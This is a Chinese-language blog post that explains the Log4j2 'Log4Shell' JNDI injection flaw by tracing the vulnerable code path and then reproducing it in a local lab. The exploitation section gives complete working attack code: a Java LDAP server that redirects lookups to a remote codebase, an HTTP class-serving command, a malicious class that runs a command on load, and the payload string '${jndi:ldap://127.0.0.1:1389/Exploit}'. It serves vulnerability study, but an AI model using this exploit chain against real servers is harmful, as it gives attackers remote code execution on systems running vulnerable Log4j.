一,介绍
官方介绍:
Apache Log4j 2 is an upgrade to Log4j that provides significant improvements over its predecessor, Log4j 1.x, and provides many of the improvements available in Logback while fixing some inherent problems in Logback’s architecture.
蹩脚翻译:
Apache Log4j 2是对Log4j的升级,它对其前身Log4j 1.x的版本提供了显著的改进,并且在修复Logback体系结构中的一些固有问题的同时,提供了Logback中可用的许多改进。
害,其实log4j2简单点说就是一个日志记录工具,然后log4j2这个版本相对于log4j1.x有了改进
log4j2 在目前大多数产品上都有使用,从下面的maven仓库的使用来看,基本上中小型开发都存在大量的使用,就不论企业级软件,政府软件了。
只要涉及到高并发的程序那都逃不过log4j2,毕竟其只针对java有效
二,涉及版本
JDK:
- 6u45、7u21之后 :rmi无法利用
- 6u141、7u131、8u121之后 :rmi无法使用,但是ldap人可以利用
- 6u211、7u201、8u191之后:ldap直接也被给ban了
log4j2:2.0 <= Apache Log4j <= 2.15.0-rc1
三,利用途径
0x00 环境介绍
- windows10
- jdk8u65
- log4j version : 2.14.1
- tomcat8.5.45 (因为tomcat7在测试的时候无法利用)
其实这个可以直接在普通的application项目下完成,但是考虑到实际利用环境都为web,所以这里就使用web环境
0x01 源码DEBUG
这里的话其实我们可以直接在logger.error("${jndi:ldap://127.0.0.1/exp}")这个位置打断点,然后一路跟下去,这也算最笨的办法吧。最好是在主要位置打断点,不然你的payload根本没进主要方法而是跑偏了你还在那儿咔咔往下打

上图可以很直观的看到他的整个调用过程,当然这个是jndi+ldap,其实在这上面的话,包括正常日志都是会经过toText()方法的。至于rmi的后面看看
在上述整个调用过程中,有很多基本都是所有error类型的日志内容都会走过的路,但是到org.apache.logging.log4j.core.pattern.MessagePatternConverter#format() lines=112这个位置的时候就会对内容进行判断,判断是否存在${同时出现,源码如下:
@Plugin(name = "MessagePatternConverter", category = PatternConverter.CATEGORY)@ConverterKeys({ "m", "msg", "message" })@PerformanceSensitive("allocation")public final class MessagePatternConverter extends LogEventPatternConverter {................/*** {@inheritDoc}*/@Overridepublic void format(final LogEvent event, final StringBuilder toAppendTo) {final Message msg = event.getMessage();if (msg instanceof StringBuilderFormattable) {final boolean doRender = textRenderer != null;final StringBuilder workingBuilder = doRender ? new StringBuilder(80) : toAppendTo;final int offset = workingBuilder.length();if (msg instanceof MultiFormatStringBuilderFormattable) {((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder);} else {((StringBuilderFormattable) msg).formatTo(workingBuilder);}// TODO can we optimize this?if (config != null && !noLookups) {//基本上日志都会经过这儿,然后遍历匹配是否存在 ${ 这个玩意儿,所以当我们日志内容为$1111的时候他是直接到if语句后的return的for (int i = offset; i < workingBuilder.length() - 1; i++) {//能否完成命令执行这里是入口if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {final String value = workingBuilder.substring(offset, workingBuilder.length());workingBuilder.setLength(offset);//进来后会执行replace()方法workingBuilder.append(config.getStrSubstitutor().replace(event, value));}}}if (doRender) {textRenderer.render(workingBuilder, toAppendTo);}return;}if (msg != null) {String result;if (msg instanceof MultiformatMessage) {result = ((MultiformatMessage) msg).getFormattedMessage(formats);} else {result = msg.getFormattedMessage();}if (result != null) {toAppendTo.append(config != null && result.contains("${")? config.getStrSubstitutor().replace(event, result) : result);} else {toAppendTo.append("null");}}}}
差不多这个地方的话就是命令执行的入口了,这里会执行replace()方法,所以继续往下
public class StrSubstitutor implements ConfigurationAware {..................................../*** Replaces all the occurrences of variables with their matching values* from the resolver using the given source string as a template.** @param event The current LogEvent if there is one.* @param source the string to replace in, null returns null* @return the result of the replace operation*/public String replace(final LogEvent event, final String source) {if (source == null) {return null;}final StringBuilder buf = new StringBuilder(source);if (!substitute(event, buf, 0, source.length())) {return source;}return buf.toString();}.....................................................}
执行到这时会执行替换操作,代码有点长,只贴主要代码,不然你会看烦的
public class StrSubstitutor implements ConfigurationAware {....................................................private int substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length,List<String> priorVariables) {//这一坨循环判断有点多,看着堵人while (pos < bufEnd) {final int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd);if (startMatchLen == 0) {pos++;} else // found variable start markerif (pos > offset && chars[pos - 1] == escape) {// escaped//其实这里应该是删除 '$' 符号buf.deleteCharAt(pos - 1);chars = getChars(buf);//此时剩下的chars就比原来少一位lengthChange--;altered = true;bufEnd--;} else {// find suffix 查找后缀final int startPos = pos;pos += startMatchLen;int endMatchLen = 0;int nestedVarCount = 0;while (pos < bufEnd) {if (substitutionInVariablesEnabled&& (endMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd)) != 0) {// found a nested variable startnestedVarCount++;pos += endMatchLen;continue;}//循环查找后缀endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd);if (endMatchLen == 0) {//如果在当前指定位置没找到,指针后移pos++;} else {//执行到这说明已经找到后缀了// found variable end markerif (nestedVarCount == 0) {//这里的话可以简单的理解为分割字符串从index=1开始String varNameExpr = new String(chars, startPos + startMatchLen, pos - startPos - startMatchLen);if (substitutionInVariablesEnabled) {final StringBuilder bufName = new StringBuilder(varNameExpr);substitute(event, bufName, 0, bufName.length());varNameExpr = bufName.toString();}pos += endMatchLen;final int endPos = pos;String varName = varNameExpr;String varDefaultValue = null;if (valueDelimiterMatcher != null) {final char [] varNameExprChars = varNameExpr.toCharArray();int valueDelimiterMatchLen = 0;for (int i = 0; i < varNameExprChars.length; i++) {// if there's any nested variable when nested variable substitution disabled, then stop resolving name and default value.if (!substitutionInVariablesEnabled&& prefixMatcher.isMatch(varNameExprChars, i, i, varNameExprChars.length) != 0) {break;}if (valueEscapeDelimiterMatcher != null) {int matchLen = valueEscapeDelimiterMatcher.isMatch(varNameExprChars, i);if (matchLen != 0) {String varNamePrefix = varNameExpr.substring(0, i) + Interpolator.PREFIX_SEPARATOR;varName = varNamePrefix + varNameExpr.substring(i + matchLen - 1);for (int j = i + matchLen; j < varNameExprChars.length; ++j){if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, j)) != 0) {varName = varNamePrefix + varNameExpr.substring(i + matchLen, j);varDefaultValue = varNameExpr.substring(j + valueDelimiterMatchLen);break;}}break;} else if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, i)) != 0) {varName = varNameExpr.substring(0, i);varDefaultValue = varNameExpr.substring(i + valueDelimiterMatchLen);break;}} else if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, i)) != 0) {varName = varNameExpr.substring(0, i);varDefaultValue = varNameExpr.substring(i + valueDelimiterMatchLen);break;}}}// on the first call initialize priorVariablesif (priorVariables == null) {priorVariables = new ArrayList<>();priorVariables.add(new String(chars, offset, length + lengthChange));}// handle cyclic substitutioncheckCyclicSubstitution(varName, priorVariables);priorVariables.add(varName);//---------------------------------------------------------------------------//这个地方就是万恶之源的口口上了// resolve the variable 就会去处理变量,而这个方法里就调用了lookup()String varValue = resolveVariable(event, varName, buf, startPos, endPos);//---------------------------------------------------------------------------..................................................................}nestedVarCount--;pos += endMatchLen;}}}}}........................................................................}
这个时候继续向下跟到org.apache.logging.log4j.core.lookup.StrSubstitutor # resolveVariable()方法,在方法里调用了resolver.lookup(event, variableName)
public class StrSubstitutor implements ConfigurationAware {..........................................protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf,final int startPos, final int endPos) {final StrLookup resolver = getVariableResolver();if (resolver == null) {return null;}//在这调用了lookup()方法return resolver.lookup(event, variableName);}..........................................}
在我们继续跟下去后其实在这进行的对lookup()的调用
这边可以看到其实lookup支持的类型还是蛮多的,至于这个Map是哪里来的。初始化Interpolator是创建的,然后初始化类,这样的话保证了不会被恶意使用
这就是在初始化的时候进行的操作,当然是创建Interpolator这个对象的时候

在调用JndiManager里面的lookup()时,就完成了执行,至于lookup()具体是怎么完成实现的,本人初入安全还没搞清楚,但到这就是妥妥的调用远程的类了
到这里基本上就明白了了为什么存在jndi注入了,以及实施rce的条件了
搞清楚了原理我们就能对复现有了更好的了解了
0x02 代码利用
因为这个利用是基于ldap服务的,所以的话我们不仅需要构造恶意类同时还需要开启ldap服务,这个使用java起ldap服务网上教程也挺多的,我这就贴一个我自己用的
import com.unboundid.ldap.listener.InMemoryDirectoryServer;import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;import com.unboundid.ldap.listener.InMemoryListenerConfig;import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;import com.unboundid.ldap.sdk.*;import javax.net.ServerSocketFactory;import javax.net.SocketFactory;import javax.net.ssl.SSLSocketFactory;import java.net.InetAddress;import java.text.MessageFormat;import java.util.List;/*** @Author Bamboo* @Date 2021/12/13 18:00* @Version 1.0*/public class LdapServer {private static final String javaCodeBase = "http://127.0.0.1:8080/";//这个的话是服务端的IP和portprivate static final String javaClassName = "Exploit";//这个名字写不写死无所谓,反正使用result.getRequest().getBaseDN()能获取到,不重要public static void main(String[] args) throws Exception {int port = 1388;InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig("dc=example,dc=com");config.setListenerConfigs(new InMemoryListenerConfig("listen",InetAddress.getByName("0.0.0.0"),port,ServerSocketFactory.getDefault(),SocketFactory.getDefault(),(SSLSocketFactory) SSLSocketFactory.getDefault()));config.addInMemoryOperationInterceptor(new EvalInMemoryOperationInterceptor());InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);System.out.println("Listening on 0.0.0.0:" + port);ds.startListening();}public static class EvalInMemoryOperationInterceptor extends InMemoryOperationInterceptor {@Overridepublic void processSearchResult(InMemoryInterceptedSearchResult result) {String baseDN = result.getRequest().getBaseDN();ReadOnlySearchRequest request = result.getRequest();System.out.println(request.getBaseDN());Entry e = new Entry(baseDN);e.addAttribute("javaClassName", javaClassName);e.addAttribute("javaFactory", javaClassName);e.addAttribute("javaCodeBase", javaCodeBase);e.addAttribute("objectClass", "javaNamingReference");System.out.println(MessageFormat.format("Send LDAP reference result for {0} redirecting to {1}{2}.class", baseDN, javaCodeBase, javaClassName));try {result.sendSearchEntry(e);} catch (LDAPException ex) {ex.printStackTrace();}result.setResult(new LDAPResult(0, ResultCode.SUCCESS));}}}
ldap服务起来后我们还需要用python起一个http服务,你用其他的啥啥啥也可以 python3 -m http.server 8080具体看你自己的python版本吧
其实ldap服务看起来有点像Nginx服务这种的,做转接
当然还有一个最重要的就是恶意类,就这么多,然后变异成class文件
public class Exploit {static {try {Runtime.getRuntime().exec("calc");//就他恶意} catch (IOException e) {e.printStackTrace();}}}
然后就是我们的payload了,现在都是烂大街了,其实如果认真读了前面的详解,看到这个payload多多少少还是有那么一些亲切了
${jndi:ldap://127.0.0.1:1389/Exploit}

这就是一个简单的实验,也不知道咋了css,js没加载进来就很尴尬,但是目的实现了就行了
这就是log4j2 rce利用了,后来官方更新了rc1,可惜又被饶了就很尴尬

若有收获,就点个赞吧
0 人点赞
